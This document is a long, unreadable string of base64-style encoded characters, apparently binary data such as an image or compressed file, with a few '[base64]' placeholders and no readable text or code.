ZGzi3JExiWg8h6Ar5t9CRMNpuuVlshYZsLNGrOJcZSUrBga9BJYBMW92pA7aS+OPzYN8lV9CkgHJgGRAMiAZeIkBRfjlpHXpS2lZf\/qX96OoMJM4zUBEV4kwcicUT27RAPr37095eW8KOyURFO2u64WRu0lZdCsZyID+\/Skr7UF2QgjbMF+IIMfB1MKUb6nj0t4pdE+zCKgm8WlD2X7pIcfm59GlqJh+ZeX0LSogxdEI+B0KBqzk+NUmto4Kk92rPwP6l1JUkEGcpXcQaA6GopIzdQ8XTu9hVkkIRY3u\/lg6gVAaBT37Rsf+Ig+Q2EUR160n5dCrTynl5f2J5AFK6jA5DqY\/QELRRLadrWX\/pIwXeZ\/e3gAAIABJREFUfdsaAS2DCRvPcrrlGd+3nuKruQPeSgAldupKnwHD2FH7jNaTK\/[base64]\/Yg2VbRjUg1+G2XvubSgc2cvNrM7QcPaGlrZPeYHMKKRV75Eo5dv0\/d\/k2cvd3G\/W++5lbDfhb1isfRo74ztorfLmX1sUbOfzGd7kEFTThNOw56KJncufu5erudp\/dbnmeCzk1x0AwTI72QQVtreHq\/lfYOmaCDol6Y4xB0NFS9E8PmHqOxeS8j0vzonkO2jRYw6DRuI7XXa9m2fTcHz53jyIL+bxRAYifNdoJ0n\/Ml9dfb+P4P\/4U\/ff+IltZW2m5doXLjCKxgErmj93Lj8QNqtwzAVhTSymZy8ft\/pXn3OHpllbHgYDPffPs9f\/jjH3n28C63Wu7zpHYfU\/tn4w\/Esm1LuOUXnGRAMiAZkAxIBt7EgFK69BBLBxj4FQUlLpclF5\/ypGoVXVU\/bn4p4xavZ1o3UetLwe4xkWOtz2jcNoZExUdC\/9ksmD+FAWmR9oyP93Lnm9vsnlCEq2hefS1Lteizrp4HFz+hryiIKkw50VIYu27+ge8fXWH76BBaMIUeK87x5P5BPrYdskvmceF3\/ytPGz9jZk8FJb4fc05f4\/751ZRqPrRgEFNRyBi3g8bG86wekYniiwgAW\/cRGr2T5odtnJzXm1TLj26JWmBBgraF5YbpsrKKp\/drWFOWTNAUPkjR9ugWoaX6ies6mh1Vd6haVYwSEMVWXRxNQU0fxvoLLTR\/MYG8orHsra3h+E8IoNgiOKaBE5fM3CMPuLJrNOkJViQBozc2E81Koce0z2lurWbjmCFM33uFe5e2MiwtgG4F0RSFzuPWUVlXx9rhid41C8H2S5ypY2OSr\/JLQjIgGZAMSAZ+bQwoeiiHksEjGDN6BMM\/nh2pBl+xgu626Tkfh9O7MXDkGMaOGMaQmRu8avD1W8eRIvxyzDjSO\/dh+JhxXrtXDb61mp0TRDV4DUv0kVDO9toWTq4sIzvOj2HFiqEOZYeoBr8gkzg7Ug0+r3g9FY+rWByrBn\/tCpuH+PBrkWrwwxafpP7aXsanKQQMA8XIZcruWupPrmZQhoLfEAA7GKrJ6J1XaT62nLIc3TNdRarBO57PkpuQw7Kzj6nfPCBSDd54uRp80LEI6IkUTdxJbfMFFhT5UIVPjmPhN8KUzd9J5YnPGZuloKRP4PPaSg7N6IWuKOiOi\/sGO6sQQHY46bkASos30Q3h3xMpFWIbAczEPMZuqua7P3xH69VzLCtPfO58LQRQwbh1VHgCKCEigIR4e8M5f21Qy+uVX+SSAcmAZEAy8FMMKCULK2j7uoUb1y7TeOUatx895v55UQxVxUzpy4w9V\/j2u1YuNzVSd62Vb57dpWLjaG8HyO06jd0VLXzzzR0uX6qn5sYj\/[base64]\/Gp7Dg2EOadowgNdF6OYTe1lEDLt1GbOLm759y\/fxWBqe4KHrEyVn3KRRO2EBVbS2rh8ajBN5VxNvLc\/BT4Mh2OV+SAcmAZEAy8I\/MgFL1L3\/hwsIMz8Sl6D2ZefY6jy8uJU8J0X3kHm58f4dtgyMmLqVgKl\/euUXjlhE4SgJjt13hUesBxmVH2t3RO7j2uIHd44UJLIDfyWDeiWs07JhB92QzsovykgB6yOFZCd7OiaKEKJ9+ihstBxmZbpNbvpIT15pYVxY9t9GNhfuucLlyNX3iFBR\/mEGrD3LpwgGmFtoouh11gLUxAsmM3XeTb9sOMrmzE7k2YeILGFimTSixF6vrv+NJxUIKrWj\/ioJfF2LCQdcscofM5tTlZnYNTSVgRHyODDVAVsko1h+9SmNDHY0N9Z4\/z7c\/\/I7fffOQU+tG0ytDRHSJyLcMupcPY8zEIRSlJxEWIshzLDdx4lOYeewRrYenkmVGz6+annlO1EaLGzCTg5U1nF0zn3XHH3Hr5BxSbbHr5WL4FHLHrqPmWjM7RidHr83vmdHcl6Lv5I35j3xjyrFLfiUDkgHJwPtlQNl27zfcOLqQhXPms2T1Oe7+5mueNKyii88lu\/96jre30rBvOjNnrWTj3qv88Jf71OwYQ5ySRL8lZ2lqreH4xhnMnLWZz8\/e4y\/\/9QrbJhQTFOagPhtoarvI6oGdPZNYpG5XbAdoOJ+1\/pnW85+weO5MlqxeT3XTVfbMKkFRLPIHrKb6ux+4\/Plsps+YxcZPv+Jy3XkWDM7xHvq+rLF8WtvE+U2jSFV8mB0e\/sKMlFw+m69ut9K0bwerZ81m7oIFTBvaleQ4G8MO0m36dqrab3N+1XIWzZvP\/DkzGN0nk6AZwB9XwOgtNbTWrqJr1JfJA1GEpVsmql+E7fsQIelK5xkcvdbEmfl9MKImMMfRUX0fsbflL\/w\/\/9+fODK8iBSxIyYEkHCGDsZRNHM\/dx9d5YvVK1g0dyZTBnfBDoZIHLiIz5of8vDUZPIUg\/[base64]\/eJK9s3vjF1XfNYf0giEs\/+osFy5WUVXbQNOpT1kwpJOXM0f3hek1bz\/Xms+xckAqitg9ecUHxgwoxJfOZsfRKhrqaqiurubIiiF0SnbQRRSYYZL\/8VZOXKimtq6OmnPH2DK5M2bAIq14Jodu3uXsnO74RIX6vyqKGvW5MVXU3IHM\/WQ1i4Z1JaRG0wc4Fobeg4\/X7OFY5S6md88m4Xl+JXH9Yrcqj4+3HOFcTR0NlWc4uGQgZnwaXWbs4fyBbUzsIXL\/qPjiMuk970su7F\/PuO4BNNNG9znklc9gx9l66uobuXx0I2P7ZnnpBV6dB\/n3P8eNKtdRrqNkQDIgGXi3DCiO7n9hIlJ8BDQVv1\/38vy4ogaWKvxYImYan9+PXyQW1ESeHxfXNtDEbki03a8G8PlVNEPHNIqZumEjc0d2IdVW\/7qyumOh+V4c6\/WhRqK4hClH5CAKRPuN9O\/zIshcVyRezGbAlJWsXDaCwqAf468ESmSSxE6Qt0sT6ycQ8eWJOCk7L12bOIdfNzD0RPKKprFq50L6pwhH7jdNeGQOVL\/fG5tIXBgD1HWt53Ojej5AL9q8zzgWasfr90Scg61F\/IZUU5QLcXGFmAqIeRJRYBEHazE\/lqF2uDZpAovNu3x9E6+yTfIhGZAMSAZiDLy\/Uhiu6T3g\/ZqJHXzl4f\/Kbk1sMG\/76ro2hurH59cwfyLq6m37jH3OdYWJToiLWN4fCUtsbuSrZEEyIBmQDEgG\/lkYeH8C6D8pcv5ZJlheh\/yykAxIBiQDkgHJwN8fA1IASaH23Gwnb9C\/[base64]\/rqYut+4nN6MWn+GqaUp3rZsYN\/5aAdcVI23lp8OejCeTxgRMpz\/BzgvSK0Kj6fzxvLOxV7P2cc8rMf7Cb9cfZ\/KdfyODmnkgHJgGTgAwggB9u2MDMG8dnddqoWDyfD0nFTP+Kzlt9TsTKPZFfvEG1lo\/uDdBmynsqH99gzSo0mUPyRxXIMFDOfuSebuHl8E0NSDfzmOxJAjolfT6Tfwn1cu1PN8sIwSkAllNeXyWv3c\/LkSU6ePMGpsxc4tnkGZQVh1J8QX45tEwwnMGDGBpZP6EVSnJifSBmMt7khTV0jo3gkCxYvZkSPuHco9n5kfqXQkUJHMiAZkAxIBv4JGVC8yukdQtkVRcWMXWg08V\/HcHRfQMeKhXt7uxFah3Bska3Y8kLknz\/MHZEVWSX948M0121mRE48uqITnxatBbYwk+DzcHC\/VzZCDwQpGLCSUzevsnlIh1B5v\/pXUV+iOKlVsoyjVafYPD4\/UhIjlhTRfHlsYsdF7DTFwuAdPfA8hN8Lg9deLivhGAp6VjkLvqyjavsg4hTNC0lPGLiYY1cecvvMVlasWsv6jVtYO\/[base64]\/1FPl81ge5BBdWJhtW7Fn4lhWGbzlFzci0fZfpRhJ+OCLsX+XTyR7Jm3ynqaqqprKjg4LLBdEoKYpgiEaKBXb6AAycvUF1dQ9WZI2ye2AUhCB2vMKmFprgUDP2EE83nWVNsopgOVkAhcdASvjx8iBXlMQHy0yYw0aeoRt9l4kaOnK3l3rd\/5ncPr1FdVUnV+VN8tWQgVjCJnCGrOHz0UxYOTEXx+4nP6sHcfafZu3wEPTJ6M2XLKZrv3Oe73\/yGtuZKzlbU0nh4PWP6ZKK+JiHkqwsu\/5ZfApIByYBkQDIgGQiilCw8wMFdS1i8YA4rNm2j8dETLqwcTZYawMkqYsLaLzi0YyFzZs9h06HT3G2\/ye5xRbiqSrh4Iiu27+WzTQuYO2cOn9XdoP3ySWb3ysQRWZHF7o+pkTlsD7eunWBqWRa2rmOaNnEpA9lx7Qeetd+m5uBiFqz6hK11N7h5cCZFik123\/mcffofPLtxkSO75jF\/wxecuHGZCpHN2ad7u1S2rmB3ncXx6kY+X9afcMAf8SWyDPxdRrG2soV75\/exddlc5i9azMzh3UiJsz1H6dCQpRy53saNL9ewfMliFs+fzbi+mV4tMK9mlxnASOnNgk8vcfX4XNKsgNf3cwF09DCrB8bqjPnRvJ2vN91UkezRGSWjmb1oFadu\/IaH9V+yevliFi+Yx4yhXbEdl4TuU9h2oZWHDWvpFXboNuML2n7\/kAOTu5CekEefUTPZerCSlrY2Ln62nNnzl7Jy1hiK85MxRNbq1+w6yffetC6yTfIhGZAMSAZ+jQwo2X1H0CMxZmaKZ8je6zxrXEcPQ8dJzaGwuC+5sYKhSQPZXH+P63snkqL4CeUV06t7HgkxE1bvlTS0N\/PF1BKv9pfl2FhqGpOOtHHjq4kUpupeYVHbtIlPHczOa8+4emQBg7LE+Q0yh+\/l5rNK5qc75PRdzJkH33Jh3QDygqI9k5Fba7jTvJuRYQXVttEUi5LFp7hcv5+ZvQyUQKRiuqkpdFt6gbZrZ1hYGvfCzCVMYJaJE5fI6M\/beFz5Cf1SX2TC9j83gTkYPoOssoUcuX6b\/R+HUVTbM50JAZRQPo\/DN37PHx5cpqb+Ms3Ve5hZnoulqNgx89uPCJGICcxk6oF2Lm0djKtF516YwER2bL+fUM+J7Gts4caZAxytb6F662ASNR+6FTGBpQ1byfmqKpY\/34GSJrBf480rr1k+tCQDkgHJwC9nQLHzJvPpuTquXLlM45Wb3H3yiPvnl9NN+M8YSeQPXcmppmauNjVS19zGt9\/foWLDaFIUH4qVz9AFe6m5ft1rr735mD9+V8umMT1xhS+RpaP2XkTV9Vo2jy4kwRQlMWLFUIeyo+khR2YneQVIA7548ovWcv5xFUu6OOSWreR48yXW91dQNBGGnsWwhcepvbaXCekKATWAkjmMjWcbqNj2MTmmEi2JYaMHUphx4C4NX06hKFXBp8cmSPgjWYSTerO5\/mvOLi0gztW94qgvQWTp+OIKGLb+NHeqNlMa58eMlsRwLAs3JZuiQeOYMnUakyZ8zMbDFdy8dpHFA\/JxRZh\/VPxEzF7RumGx9yyTYHwK844+4MruMWQk2phWB78hW0dTXbqN3sG9\/\/rvPKxYT9+wis+M+C7pPoUu49dTWVfHJx8loQTkrs9La\/[base64]\/SuKWM5LCBbtqeuU746IhJEWH1cV0Hs6WyjZrVvdD9FsIs5t00nmPyK3XKei7g\/LOvaVw1kixRQsP7rI1pCDGjvxTGL6rJCwE0\/9hDruwcRVq8iW6IsUVEkGMEMBLzGb\/mGHduXeRsTQM7xndDCUSuTwigwgkbqKqrY82weBRfxNT4fHyxccpXaQ6UDEgGJAOSAcnAjzKgNP7Hv3FydrxnJjJSp3H4m6c8rlxCnpJAr7GHuP27a2zoHzFRZQ\/bya1\/f0LtxuE4SgaTPr3Dg5Y9jPVMWMkMXFfJb\/79GtvH9CQokhxmjOKLG00cmj6ADEND9wRGTAANY+eVJ5xY2ImwrmAlFbD0QCt3Ty8m3bLI67+KUzeb2To0YqJK7DGew3VtnN86kjhhNgr2ZP7hChq+Wk5fx0\/gedFSUeTUpGjpGR78rpntgzsTFqLEsrDsSEi+E5fJhAN3eXb\/EJPT4rBUHcOK5iJyDAJWGiVz93C5+TBTk220V8LUI0LKwvLyAbkUzTvMo2+vsu3j7hiKhu2YGGoJc\/ee4+qDUyzrnU+iiOIKBnFsCzucxOi9N3nSsInylBC6qBQvziH6C2VQvPYY9659xZycrgxfWk9L+zGm9FBQjSDChJYyaDFnb93lxOJ+BBU\/hii2+jyPklT2nlCVN\/2P3vRyfuQ9IhmQDEgGgij9dl\/hm\/s3udd6m8uXmqk6eZarF5fRVdWxc4cx9+Rtfv\/kNi2td6i50MTV2pMc3zaOZMUgbsASPr90jx8e3aWl9TbnjtbQev0wayf09gRQxrQjtF09yMfF6ah+I7qLEhFAcSmD2HnzB377rJ27d27T3nKDO6fWUZwjxJhNXr+FnP\/uL\/zw+BY3brfw9F4T57dPJzPeIeBTCJUu4mzjJb6cW4ymqDgdfW8cEycxg2FbznPz9iMe3b3N7Tt3qN48kpxkB003iM\/rzdxjt3lyp5XWllbuNtfxxZzuXuJDI7MPi4\/c4OYXEwj69A7iQuQoClM0ehUnbj3g3p1b3Lr7hCeXj7JhShFxbtDb7XEcA803lB3NP\/B\/\/r\/f8uWQHqQoWjS9gDDDBUntOolDd77hYft92m9dpmL9cIz4NAqXnOfRkzZOLsjCURS0TkNZWvOMPzTtZFJPPwFNR7OyGffJCe58\/zvut7TxqGYvU\/pn4\/dC6eWNLW9syYBkQDIgGZAM\/BQDipGcT+9+\/Rk0aAD9+vQkNz2LzgWZxDuWl3MnPqsbZf0HMWhwOb26F5KXmUVudiph20R3E8jo3JsBA0V7KV1z8yjI7URGahjD34eVVc1c3DqWLvEaakc\/F5GLx00iu2sRfUoHMGDgQAb1L6UoJwFVN3HsIOGEdDr36ktp+QAGiv77FZGXGiSgqQR82Yxad5r66m2MydK88PRXL9Q2VKzEHHr0Fdc2kIEDBtCvWyYJ4aCXeNAydEIZ3egr+h80iIHlpRTlxaP74+k84BPOtVSytk+YQMdxC\/Od5ZKc1YXeAwZ7fYpjy3rkkBDUvaSEkczMDo6dRKcuPSju052cpHhCdgdfIC83UojMrr0pGzCQQQPK6ds1AycUR3J+MWXF3ciM17EcCyPokphTRGlJT3KSI7tUtmERTs6mez8x9sEM7teTnLR4rJfGKuF\/lQn5t2RCMiAZkAxIBmIMKI6pEQgEvB9V1dANA02IkKBwuhVlKTT80XZNi7Tr0WSHrnhAayp+f+R4Xfi86AamZeE4KeQUdqFTmnj4d\/CheW6asDG0yHHPzx8L43aFqchEV1+0+wOa56sjxmTbCaRnF5Cfl0a8HRlr7II6vjqW8MEJPB+\/qotxvVh823hx7YGAimbaOHaIhOQcCrrmkBx8Td+iTplloAX80XkTuzLChBVLsBjrX1yfSsCvYgjzVscdKm8OXly\/mF\/Vu3aRCFEjoGqIshriWlwRSaerBDxfolj+o45j8OMXbZasU9Zx7eXvMQ7lq2RBMiAZkAy8joH3WArDRpRtMISoeC563tEiuA6WqaPrJrZIeviO+\/fElyZ2YN7ReN\/x+N719cr+5DpLBiQDkgHJwK+NgfcogCRMvzaY5PVK5iUDkgHJgGTgH4WBDyqAhOnovewIedFVplfi4kVVeQnhPwqEcpySVcmAZEAyIBn40Ax8OAHkiASEmWSlJxEOBd+tWcy2cONTyMhIJynefcnP50NPqDyfvIklA5IByYBkQDLw98\/ABxFAIm+OFUxk+lfXqNs+ifxkUY\/Lfke+Ow6aX6d02WHqTu5lfHcX3\/OSFn\/\/CyBvErlGkgHJgGRAMiAZ+PAMeALI1FVUVcWLhNKM56UcgkGxmxKJVoq1RyLAYgN1EZmNvWgt73gRvWS\/nJPHCx3XcXuvprrtAutKOxMvoqaijsEiUkv0raoBvCg080VZCFeEi3tRUdF2LZJV2e3oVGz6UNJHs7O+jlOrR5ETCEQzMcfGKF\/ljSUZkAxIBiQDkgHJwMsMKLZpkFpQQt9+pZT2K6FH5wziNBFdFcSxDJxQPNk9yigtLaVfv150zkwkqBk4ruuJEzcpk8LicspKS+nbpyudEsT71gsR5DhYWpiyTbU07ZtKj3Tby5fjlcQQPkFJOfTs3Zd+ov8+xXTtlBjZGbItDMshlFlIn3796FdaRr\/ibuSmhb08PpGFdDAUlezJn3L+9F5m9xFFS2VtLAn5y5DL+ZDzIRmQDEgGJAOvMqCkdh\/IxpPXuXP3Hg+\/budBy0nm52cQMkUixBDdPprNgYb73Gtp5esf7nP99GY+SnQxbRsrnMbg+dupuPGY9pZWnv3LPc6vnUrPoBXJiOw5Jxu4KdM4eusKu6f1IMVWvcKioiSEkdGNQVtr+PbBPdrb7nPvWh2fz+rqlYswTBOr+wgWHb\/NHx630NL+iNaa\/Swekopfi5rPHBW\/1Y9VRxs5\/+UMegQVtOclMeRiv7rY8m\/JhGRAMiAZkAxIBiIMKMJ3Zvkgi4Ci4EvIY2mFqAW2kq6qHze\/jPFLNjCjh6gFpuAWTeZ46zMat40hUfGR0H8OCxdMY1BGpD1r0j7ufnObXeNFNXjNq\/[base64]\/gXavm7l1o2rNDXf4O7jx9w\/v4xCVcVI6cO03U18+909rl65RMP1ezz97i4VG0d7O0Bu4RR2XbzL06d3uXK5kbqbj\/njszo2jRE7QCqGphA\/6SAt1w4wozgTMyBKS0SKoSakjWDv9a85sziXsGt4ZrHIgtjoAZfOg9Zy4c41tg3XX1Pry8UJKOglCzhyqYHD83pjiyrsHZ2j5e\/vKMpOflHILwrJgGRAMiAZ+OdjQKn881+4uCjLM3EpRk9mnLnO44tLyVNCdB\/xKTe+u8P2ob5Ie8FUvrh9i8YtI3CUBMZsvcKjlgNMyI2ayEbvoPlRPbvHF+EqAfx2GnOPX6Nx50y6p1ioXoSXEECimGdf1jd9z6Nzc8jXI8cLM1tANzFUi8w+8zjz6BmNG0s9U5doUxS\/tyvlBm0CgRADVx2k8eJBpnV1UGJ+QVL4SOEjGZAMSAYkA5IBycBPMKDsaP8t1w\/PY+6MOSxaeZa7v\/mGJw2r6Oxzyem\/gRPtrdR9OoVp05ax7tMr\/PBk4NL9AAAgAElEQVRf71OzYwxxShKlS8\/R1FrFkXVTmTZtA\/vO3uMv\/[base64]\/zepbPmMaCaWUkq36U9GImfHKIpsZGGptOs27eEtYtm8bYsnwsJY0x+6\/SduYTynJD+PSXEx+KgqMiZ1CXKTs5U1lLfUMjdReOsXliZxwvdN6PnpjDsFXHqWuopa7hMnVHtzGzPBFFCVE090uam8+xamAqSsCUSvcnlK68Yd7NDSPnUc6jZEAyIBn452BAcXR\/[base64]\/ASSFyDsVfT93YeXn5ZeBZEAyIBmQDEgGfpwBKYCkUJNCTTIgGZAMSAYkA786Bj6oADKEP49ff57x+Z0pU9fF0vwoPj+6FcSVEWG\/OpDfGUvyS1CyIxmQDEgGfhUMfCAB5OBYGt1GLmPZlDIyk4JYrylt8cseYkL8KKSXfMyCuVPpVxCOFluNbnvZOv6og7dXTuNtxJEbqXIf8Cn4dfvn+xi5LqYqxF6k7pn0UfrxLchftuayPzlvkgHJgGRAMvCfY+ADCCAHW9T+Sh\/A3jv3qV46guyQifGuBJAoiWHmMvt4EzdPbGZomonfjBVLNQjE92bGmu3s2zabPllJOKaF8xPq3jZ1ErO7M2H+GqaVp2Na9k8e0xFEy9QpHLGAZTNGUJgRRLecX4Wa7jgH8vf\/3I0p50\/On2RAMiAZeL8MKEHHQe8Qyq4oAYyYQIjthHg7KNFw9ICOJULUxWdc10ta6OvQLjI5O7F28RnHwbZU0iccprl+CyNzE7BUURJDXJjDy2H4yotK70EXLwy\/Yxi84otkgu6wi+NoClbvpRytPs2WCQVYoiSG1+5gKGH6LDnP5Wf\/wv\/80xnm9MrGCRhvKJnhEnRsb8fIKRjMl03PODM77XmagIC3G2TjmfIUP7rp4HpzoHqf8esWtql5v5dubKb94mbKooViFZ\/q7XrJ3aD3C7T8wpDzKxmQDEgGJANvw4BiWhZDVx7n7PkqqqpO8\/mmiXTzqZhOEEtVCGd2ZdbuGqoqKqmsPsT6aaWkKz4M18XwCdPTeNYfaqCmspKKil3MKskhTgm8EEm2jRnoxoKKG1SsHkR2nIYm\/HQcC8MwccoXcODEOSoqq7h48gDrxhd4iRAdQ0UJptB58hYuVFRwsbKWC19tZGppMqoRyxVk4VdSGLLxHDWnPmFEVgDFcDyTla0rxJcsparlFnuO1vLwymfMLs7GUX9cADmWgZOSw+Cl+6luvMqj7\/\/IN7dqOHO+kroTe1g6Mg\/VzGXogr2c3LeIQQVBfH4fmX0msun4EVYNK6SgaBLrvjzLzYe\/5YenbVyuOc\/Z8xe4sG0aBRnxXtHXt1kY+Rl5A0sGJAOSAcmAZOD9MaD0XrCfg58uZ9niBazeupOmx485v3wkmWoAJ6uI8Wu+4PCuJSyYP59tR8\/S0n6DnWN74qoq4V4TWL59H59vWcLC+fP5suEmbU3HmVWUia2a2N7uj0bG0N3cvH6SaeWdsHUdR4gixyVu2HKOXmvj+v61rFy+jGUL5zCubwaOpRMIpVO4cD9Nt29QvW0Ri5atYvmcCfTvkoARNSkJkWMXzuRYVSNfLB9AXMAfSbhoG\/jj+7Cq+h63D8+l37SdXL18iPm9f0IA2RbBhDS6D5vOJzu\/5HL799w8uYmFS5azZtF0RhSnYxgJFIzcSl1bO3U7hpGoJzPpwA2ePrrI8t5JJGeXMmbGQvbXPuDr29V8tnkZCxcvY9mkAWQmhz1zmgT6\/QEt51bOrWRAMiAZkAy8DQNKTr9R9EyMZVuOY+jeGzxrXEcPQ8dJzaVr737kWdH2xAFsbrjH9b0TSVH8hPJLKO6RT0LMBFa8kob71\/hiakmk9pdjYwVSmXi4jZsHJlGYqhMwhEO0iZ2Qwvj97TypWE1JUuz8EROYrfkIFw5iU81Tbu0ZSZIv1h4thuqZuGw0xaL34lNcbtjPzGITJWB7JinTr9B5xgluXj3B3H5xqEO3cPPGEeYXd8J+ww5QUCRsjJrA7LxydlXc49DUlJdNYI6OohgUzNhL49U6zh2\/QP2VGnZMysP0+9GNiAmsZFU1zcfW0Cc9OnafJk1gMdOqfJU+YZIByYBkQDLwN2ZAsXInsvNMDU1Nl6hvus7tx4+4f3453UwNn5FI3uBlHG+4wuVL9dRcvcfT7+5QsXE0KYoPxcpl8LzdVDY3c6Wxnurrj\/jDd7VsGtMTV1ExLR21eCGV1+vYMqaQBDNSEkNUg49L7ce2xiecXpRLyDEw7ZhiddADFvn9F3Ki+Qbbhmso+muciM0ASsZQNpxpoGLbRHJNBUOUxLB0lK7jOVhbyedTemMLcTZ0O7euHWRWtxRURcPqMOmi7pj46agWRfmPtF4j+KymnePzClD1jo7TLkErgN\/IZsLmOv70f\/yRyk9Gk6n7CAjTXjCIofoYsrGeG6c3MaRL0Isk69i\/\/D221vJVsiAZkAxIBiQDfxsGlJWV39JycSMzJo1l1JR5fHL6Kg8uLKOzzyC1aCZfXWnnyqHFjBk1kpHzNnH86lXqtowmrOh0m7yPS7evcmzbTEaNGsmIVYe52VrFjvG9PAGkawq919bTWrmJwflxBFTLc3y2TZuEtI\/Ye+Mp9Rv6kOAaXmHUiBix0QMuBQPWUNV+ly8nJaOIchpRoRKL4DJ9CpljNlN1qYZNozLwKZGCqGZAoceSc3z9r\/\/Bb1qvcanhEpfbvuXPf\/4Nj+5cZ+\/0fFLj9Ijgcix0r7aZ8ZIoEgIovXgkn9fe59icXPzPzx9ZJFtVsPJHseWLkzS3NFNz4jMmFCWj+A1PSAkBNHRzIzdObWBQgY2iWX8lsiTwfxvg5bzLeZcMSAYkA5IBwYBy6b\/9GydmxXlmHi15CoeePOVxxRJylQR6jT3EnR+usb5cmHE0soZs58a\/PaF243AcJYNJn97hQcsexmSK9kT6r63g+3+7xvYxPQkqCv6MkXx+vYnDMwaSaWjPi5YKE1gwPocpR9v47t5+xiW6GKqGYZqemcjSNOK7fMSOG9\/x4Oxieig+AoaBaVqRJIq2hhLswbzDFTQcWEG\/[base64]\/Oq0tt7h8qZnq0+dorlhOV1XHzhvOvFN3+P2TW9xpuU31hctcqz\/NiW3jSFYM4gcu44umNn738LbXfu5YLfduHuGTCb09AZQ+9TBtzQeZWJyB6jM65NIRuYFMErqUsfDkXZ7cbqHlbgt3rlSxd0ZXbMvENG2yhszk08aveXb7Jrda73On8gsWDk7B71dw+y3kTOMl9s8rRlNUnFhovMgKbaj4n\/sNKSjDdnDn5iFmFSYR8ExgNqbhkpK5jMb\/\/r\/xv\/ylivlJcS9yBImdITOJko+3cOnZ77h\/p5WHl0+xeUIB\/oQiph56wB\/aTrJyYNATju6QtZxt\/4G2\/R\/TK91PQDdwEktZf\/4W9598zb1bt7l1aBFdOyV4QkoC\/[base64]\/uBWQmhglGEzA6TpBQOJMuvXvTu7gz6SJ3UQdfIEckUwyn0rnPAAYPHcrwgX3pkZOIFU4lv1c55d2zSXSFKc1Ec5PI7VFOeVEuafGWF4lm6zbJuT3oO3AIQ4YMYXBJZ5LiQ54p76XxdfBHku\/Lm1YyIBmQDEgGJAMfhgHFMTUCgQB+v5+AqqIbOpoWSVToBh0sXfXa\/P4Aqqah6Qa6YXnJDr1cPlrkWNGu6eJY4c8jfF5Sye3WlZz0eEJ2RyfijhfmYBsqgYA\/co6AihbL4iyEgWNjPu\/[base64]\/HcMXUfv8GP8HHOc8D8yRYLGV\/yG3lJcCbFnSEEmt2Pfkpf3eZPLvt\/Bd4xcR3kvSwb+6Rj4IALIESUxgolM++IqtdsmkZ9se87M7+aL2UHz6\/RbcpCaE3sY393Fp1mEElLJzCmgS5cuFBYWej\/5WcmEhfgSGaPfBLPj4IbjSU3PIi0x9NOff7UvxyE+OYPMtGTi3+Z8rx4v\/37z+sj5kfMjGZAMSAYkA\/9JBjwBZBkaqsiIrKponmPxC4EgxIuhR9pUVYtEgHU4qUhqqGsv2kWUVixbc0RkONiWQbB4JdVtF1lf1pkE7UXmZRHurkXPLaLMjJdC2h1sU38+NlV7TSSX5UNJG8WO+nrOrBlNbkBEY\/nJmbqXS\/e+4\/uv22lta6e9vZ2G7aPJTXE8x+wfFUCOg6YoxHUZyI5zt\/[base64]\/ei+z+4ZRAiaW7id\/7jEaj21gbO9UnHAiycnJJCWEcWMJE18Hi8gDFI4nJauAQZMWceb6U2q2jKJ7z970Le5OQWYCtpNARl43irpmkxS2MS2TUGI6+T17UpCeSEJyJ\/K6dGXBgVu0Nxxg3ugSuvXsTUnXHBLiXJkH6HXzLt\/72TeuFMQv\/kmTcyHnQjIgGfglDCip3cpZf\/I6d1vaePhNOw\/uHmdubhoh08J0XLoOm8lXDQ9pa73HNz\/c59qpjQxPcDFtGyuUwqC526i48YT79+7x3Z9bObd6Mj0c87nvjGMbBJOncuTWFT6d3pMUW\/XqcAmnZSO9kAGbq3n6oI329ge0Xa\/j81ld8dpME7PbcBYcvcUfnrTSev8x92q\/YvGQVPyaEFAiT5CK3+zLyqONXNg\/k56ugmYFIwJozlFqv1xMaZYvWs3d\/+adn2AQ29Rw0goYu72O+4++5nd\/+ld+eNrOnXsP+ObaObZNLsSv5zN6UyPfP65h0\/gsfIqPkoWHaPnTEw5+3I3CvvP5oraF73\/4M3\/+\/[base64]\/ZUwn3RNjoWh7TOmZikL6mG00NF5gzahOKL5IMVJL81Ew\/yTXqw+xZsZQ+vUfxICSfBLFea2oeHoDgJYWIEMUQ61p58T8zngJEEORsQUtDX+4JzP2N3GnajMTBkxkR91dGvdNpnvIj24HMfUAQzfVc+PMZoYWhlDNIGLssXHLV\/nfimRAMiAZkAxIBv62DChGOJte\/QczfOhgBoyexrITV3hUsZLuIguy6RBOK6RsyHA+GtyfsslrOXT5KvXbxpEi\/FqsONLyixk0\/CM+GtSfsoVfcr21ml0TRDV4DUv0EV\/KlppWTq8uJyfOj2EFvVpfoeR8Vpx7TP3GcpJCBrqImLJtz0RkqgEySyawv+EeB6el4RNZl0Wbbb\/wo3EMfHo2k3bWUn9qLUMyI4VIBVC2rpI1cjWHq29z7+4tbt26zdMHVawbV0qaEznHm8Az\/AopPYezr7qdY3Pz8EfPH3OetlQFp3AM287c5Ld\/\/i3Xj2\/go3xR9d32ymlofoVBG+q4cWpjpBq8amL\/wmiyN41Ttv1tbx45\/3L+JQOSAcnAPy4DSq+557j39T1u37zGles3aXnyhPvnl1GoqhjJJUzdeYlvv2\/jWvNlLt1s59n3d6nYGNkBCnaZzI4Ld3n6bSvNV5touP2EP35Xx6YxYgdIxdAV4icdoOX6AWYWZ2IGRNkK4dhsk5D2EXuuPeHM4lzCrgg3j02ijR5w6TxoLefvXGPb8NfV+nJxVAW9ZD5HLjVwZH4JtqJhd9jV8cLgDcMLg9dUP30\/aeDZs1qW9MzCVQ3vs45joCoKik99qRSGqfpIj+4AHZ2di1\/vWMrDJWj6UbROjP\/kDN\/8+9ecXTeRHEsnYDpeGQxD9TFscyM3Tq5nYGcbn\/7Tu07yJoqtv3yVLEgGJAOSAcnA+2dAqfjTX7i4uFPET8bsyfTT13h8cSl5SojuI3Zz\/[base64]\/3fcu3gbGZNncH8Zae5+9unPGlYRWdfiNwBGzl5v4WaXR8zafJi1u6+zA\/\/8YCaHWOIU5IpW3aey62VHFozkUmTP2HvmXv85T+usm18MUFFQe+9jsa2CtYO6kJImMSiC+04FrYbpmjeZzTcv8nJRfOZPWMms6ZNZFhRmlcg1UrOZ9yeSm7eqmHvlKlMmz2XWR9\/RElePKau4Mscza6aJi5sHkOa4uuwgyPC7hMoLB\/F5FlzmTVzOjNmrOd04yVq9sygU2oYXThY6y4pWato\/h\/\/k\/\/rvzewKCkOx4zs9IgCsVZKN2bsa+T+rTOsmjqTOVPHMrBbKqaTRMH0L7j0+BaVK\/rgKiFK19Rw+0Ete6bkkRSKpAVIHbSa2nu3OffpOuZMnsaMUX1ITwpjSVP